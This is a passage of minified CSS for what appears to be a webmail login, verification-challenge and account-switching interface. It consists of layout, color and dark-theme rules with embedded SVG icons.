0;margin-top:.64706rem;background-repeat:no-repeat;background-size:24px;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2224px%22%20height%3D%2224px%22%20viewBox%3D%220%200%2024%2024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2055.2%20(78181)%20-%20https%3A%2F%2Fsketchapp.com%20--%3E%0A%20%20%20%20%3Ctitle%3Einfo%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Disabled_Fb_01%22%20transform%3D%22translate(-264.000000%2C%20-513.000000)%22%20fill%3D%22%23464E56%22%20stroke%3D%22%23E9E9EC%22%20stroke-width%3D%220.4%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M276%2C521%20C275.448%2C521%20275%2C520.552%20275%2C520%20C275%2C519.447%20275.448%2C519%20276%2C519%20C276.552%2C519%20277%2C519.447%20277%2C520%20C277%2C520.552%20276.552%2C521%20276%2C521%20M276%2C530%20C275.448%2C530%20275%2C529.552%20275%2C529%20L275%2C524%20C275%2C523.447%20275.448%2C523%20276%2C523%20C276.552%2C523%20277%2C523.447%20277%2C524%20L277%2C529%20C277%2C529.552%20276.552%2C530%20276%2C530%20M276%2C516%20C271.039%2C516%20267%2C520.038%20267%2C525%20C267%2C529.962%20271.039%2C534%20276%2C534%20C280.962%2C534%20285%2C529.962%20285%2C525%20C285%2C520.038%20280.962%2C516%20276%2C516%20M276%2C536%20C269.935%2C536%20265%2C531.065%20265%2C525%20C265%2C518.935%20269.935%2C514%20276%2C514%20C282.064%2C514%20287%2C518.935%20287%2C525%20C287%2C531.065%20282.064%2C536%20276%2C536%22%20id%3D%22info%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}body.vznativemail{overflow:auto}body.vznativemail,body.vznativemail button,body.vznativemail code,body.vznativemail input,body.vznativemail select,body.vznativemail textarea{font-family:Roboto-Regular,"Helvetica Neue",Helvetica,Arial!important}.vznativemail .vz-challenge{padding:0;margin:0 26px;max-width:100vw}.vznativemail .vz-challenge .vz-challenge-heading{margin:0;padding-top:59px;text-align:center;font-size:24px;font-weight:400;color:#101518}.vznativemail .vz-challenge .vz-challenge-heading::before{display:block;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%3E%0A%20%20%3Cpath%20fill%3D%22%234374EA%22%20d%3D%22M31.1111111%2C10.8333333%20C32.3384106%2C10.8333333%2033.3333333%2C11.8282561%2033.3333333%2C13.0555556%20L33.3333333%2C27.7777778%20C33.3333333%2C29.0050772%2032.3384106%2C30%2031.1111111%2C30%20L8.88888889%2C30%20C7.66158944%2C30%206.66666667%2C29.0050772%206.66666667%2C27.7777778%20L6.66666667%2C13.0555556%20C6.66666667%2C11.8282561%207.66158944%2C10.8333333%208.88888889%2C10.8333333%20L31.1111111%2C10.8333333%20Z%20M31.1111111%2C13.0882353%20L8.88888889%2C13.0882353%20L8.88888889%2C14.7794118%20L20%2C20.4166667%20L31.1111111%2C14.7794118%20L31.1111111%2C13.0882353%20Z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:40px 40px;background-repeat:no-repeat;content:' ';width:40px;height:40px;margin:0 auto;padding-bottom:24px}.vznativemail .vz-challenge .vz-challenge-heading-desc{margin:8px 0 0;font-size:16px;line-height:23px;text-align:center;color:#101518}.vznativemail .vz-challenge .login-label{margin:30px 0 6px;font-weight:700;font-size:14px;text-align:left;color:#188fff}.vznativemail .vz-challenge .cci-dropdown .selected-country-code-cont{text-align:left}.vznativemail .vz-challenge input.phone-no{margin:0;padding-bottom:12px;padding-left:60px;font-size:20px;color:#1c2229}.vznativemail .vz-challenge .form-input-container .error{text-align:left}.vznativemail .vz-challenge .bottom-margin{margin-bottom:111px!important}.vznativemail .vz-challenge .bottom-container{position:fixed;bottom:0;left:0;right:0;padding:19px 26px;background-color:#fff}.vznativemail .vz-challenge .bottom-container.shadow{box-shadow:0 0 9px 0 #767d84}.vznativemail .vz-challenge .bottom-container .powered-by{font-size:16px;color:#767d84;margin:0;text-align:left;line-height:normal}.vznativemail .vz-challenge .bottom-container .cta-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:15px}.vznativemail .vz-challenge .bottom-container .cta-container .orko-button-link{display:block;font-size:18px;padding:6px 0}.vznativemail .vz-challenge .bottom-container .cta-container .orko-button-primary{font-size:17px;padding:9px 29px;border-radius:2px;box-shadow:0 2px 4px 0 rgba(0,0,0,.3);text-transform:uppercase;width:auto;height:40px;margin:0;letter-spacing:normal}.manage-account{margin:0 auto;padding:5px 5px 50px;max-width:500px;text-align:left}.manage-account h2{margin:20px 0;font-size:1.29412em;font-weight:500}.manage-account .title-desc{margin-bottom:15px}.manage-account .error{margin:10px 0;padding:10px;color:#dd1037;text-align:left;font-size:.76471em;border:1px solid #dd1037}.manage-account .account-list li{margin:0}.manage-account .account-card{position:relative;padding:1em;border-bottom:2px solid #e2e2e2}.manage-account .account-card:last-child{border:0}.manage-account .account-card .username{display:block;width:60%;color:#000;white-space:nowrap}.manage-account .account-card.loggedOut .username{color:#7c7c7c}.manage-account .account-card .username:hover{color:#003abc}.manage-account .account-card .username img{width:3em;height:3em;float:left;margin-right:.63em;padding-left:1px}.manage-account .account-card .username span,.manage-account .account-card .username strong{display:block;text-overflow:ellipsis;overflow:hidden}.manage-account .account-card .actions{position:absolute;top:1em;right:0;text-align:right;font-size:.82353em}.manage-account .account-card .actions a{display:block}.manage-account .account-card .actions .sign-out{color:#818181}.manage-account .account-card .actions .sign-out:hover{color:#003abc}.manage-account .account-card button{position:absolute;top:1em;right:0;margin:15px 0;padding:5px 16px;border:0}.manage-account .account-card button:focus,.manage-account .account-card button:hover{outline:#188fff solid 1px}.manage-account .orko-button{padding:.8em 1.5em;width:auto;height:auto}.mobile .manage-account .orko-button{display:block;margin:.3em auto;width:90%}.switch-account{margin:0 auto;padding:5px;max-width:500px}.switch-account h2{margin:20px 0;font-size:1.29412em;font-weight:500}.switch-account .account-card{box-sizing:border-box;width:300px;margin:40px auto;padding:24px;border-radius:2px;background-color:#fff;box-shadow:0 3px 7px 0 rgba(181,181,181,.7))}.switch-account .account-card img{display:block;margin:16px auto 32px;width:96px;height:96px}.switch-account .account-card span,.switch-account .account-card strong{display:block;text-overflow:ellipsis;overflow:hidden}.switch-account .orko-button{display:block;margin:20px auto;padding:.8em 1.5em;height:auto}.imapin-error{margin-top:20px}.prog-phone-reg{max-width:300px;margin:0 auto;display:none}.prog-phone-reg-spinner{margin:10px 0 -70px;background:url(https://s.yimg.com/wm/modern/images/fuji-spinner-dark-1.0.0.svg) center no-repeat;background-size:50px;width:100%;height:35px;border:none;display:inline-block}.dark-theme .orko,.dark-theme body{background:#000;color:#999ca5}.dark-theme .orko-button-primary,.dark-theme input.orko-button-primary{background:#12a9ff;color:#fff}.dark-theme .orko-link,.dark-theme a{color:#12a9ff}.dark-theme .orko-link:hover,.dark-theme a:hover{color:#41baff}.dark-theme .orko-link:active,.dark-theme a:active{color:#002e96}.dark-theme .orko-button-primary:hover,.dark-theme input.orko-button-primary:hover{background:#41baff;border-color:#41baff;color:#fff}.dark-theme .orko-button-primary:active,.dark-theme .orko-button-primary:focus,.dark-theme input.orko-button-primary:active,.dark-theme input.orko-button-primary:focus{background:#002e96;border-color:#002e96;color:#b9bdc5}.dark-theme .orko-button-secondary,.dark-theme input.orko-button-secondary{border-color:#12a9ff;color:#12a9ff}.dark-theme .orko-button-secondary:hover,.dark-theme input.orko-button-secondary:hover{border-color:#41baff}.dark-theme .orko-button-secondary:active,.dark-theme .orko-button-secondary:focus,.dark-theme input.orko-button-secondary:active,.dark-theme input.orko-button-secondary:focus{border-color:#002e96;color:#002e96}.dark-theme .orko-button-link,.dark-theme input.orko-button-link{background:#fff;color:#12a9ff}.dark-theme .orko-button-link:active,.dark-theme .orko-button-link:focus,.dark-theme input.orko-button-link:active,.dark-theme input.orko-button-link:focus{color:#002e96}.dark-theme .orko-button-link:hover,.dark-theme input.orko-button-link:hover{color:#41baff}.dark-theme .orko input[type=text]::-webkit-input-placeholder{color:#767d84}.dark-theme .orko input[type=text]::-moz-placeholder{color:#767d84}.dark-theme .orko input[type=text]:-ms-input-placeholder{color:#767d84}.dark-theme .orko input[type=text]::placeholder{color:#767d84}.dark-theme .orko input[type=number],.dark-theme .orko input[type=search],.dark-theme .orko input[type=email],.dark-theme .orko input[type=text],.dark-theme .orko input[type=tel],.dark-theme .orko input[type=url],.dark-theme .orko input[type=password],.dark-theme .orko select,.dark-theme .orko textarea{border-bottom:1px solid #767d84;color:#fff}.dark-theme .orko input[type=number]:focus,.dark-theme .orko input[type=search]:focus,.dark-theme .orko input[type=email]:focus,.dark-theme .orko input[type=text]:focus,.dark-theme .orko input[type=tel]:focus,.dark-theme .orko input[type=url]:focus,.dark-theme .orko input[type=password]:focus,.dark-theme .orko select:focus,.dark-theme .orko textarea:focus{border-bottom:2px solid #12a9ff}.dark-theme .error-offline{border-color:#ff4d52;color:#ff4d52}.dark-theme .error{color:#ff4d52}.dark-theme .login-box,.dark-theme .login-header{color:#999ca5;background-color:#000}.dark-theme img.logo{display:none}.dark-theme img.dark-mode-logo{display:inline}.dark-theme .narrow .login-header{background-color:#000}.dark-theme .narrow .login-header img.logo{display:none}.dark-theme .narrow .login-header img.dark-mode-logo{display:inline}.dark-theme .login-body h1{color:#fff}.dark-theme .login-box .login-logo img.logo{display:none}.dark-theme .login-box .login-logo img.dark-mode-logo{display:inline}.dark-theme body.narrow{background-color:#000;color:#999ca5}.dark-theme body.resp{background-color:#000}@media screen and (max-width:480px){.dark-theme body.resp{background-color:#000}}.dark-theme .challenge .challenge-heading,.dark-theme .generic-page .page-heading{color:#fff}.dark-theme .challenge .challenge-desc{color:#999ca5}.dark-theme .challenge .bottom-sticky,.dark-theme .generic-page .bottom-sticky{background-color:#000}.dark-theme .challenge .login-label{color:#767d84}.dark-theme .challenge .challenge-feedback-link{color:#12a9ff}.dark-theme .challenge .form-input-container .used~label,.dark-theme .challenge .form-input-container input[type=email]:focus~label,.dark-theme .challenge .form-input-container input[type=email]:not(:placeholder-shown)~label,.dark-theme .challenge .form-input-container input[type=tel]:focus~label,.dark-theme .challenge .form-input-container input[type=tel]:not(:placeholder-shown)~label,.dark-theme .challenge .form-input-container input[type=text]:focus~label,.dark-theme .challenge .form-input-container input[type=text]:not(:placeholder-shown)~label{color:#767d84}.dark-theme .challenge .auto-fill-overlay{background-color:#1d2228}.dark-theme .challenge .auto-fill-overlay li{color:#fff;background-color:#464e56}.dark-theme .challenge .auto-fill-overlay li:hover{color:#b9bdc5;background-color:#003abc}.dark-theme .challenge .error{color:#ff4d52}.dark-theme .challenge input[type=email]:focus,.dark-theme .challenge input[type=tel]:focus,.dark-theme .challenge input[type=text]:focus{border-bottom:1px solid #12a9ff}.dark-theme .challenge input[name=username].field-error{border-bottom:1px solid #ff4d52}</style>
</file>
